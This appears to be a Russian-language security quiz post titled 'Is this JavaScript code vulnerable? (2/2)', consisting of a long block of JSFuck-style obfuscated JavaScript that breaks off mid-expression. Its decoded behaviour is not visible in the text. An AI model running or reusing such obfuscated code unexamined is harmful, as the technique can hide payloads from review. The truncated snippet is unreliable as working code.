 Заголовок УЯЗВИМ ЛИ ДАННЫЙ JAVASCRIPT-КОД? (2/2) ([][[]]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]]) [+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]]+([][[]]+[])[+[]]+((+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+ []]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![ ]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[ ]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![] +[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(! []+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[ ]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+([![]]+[]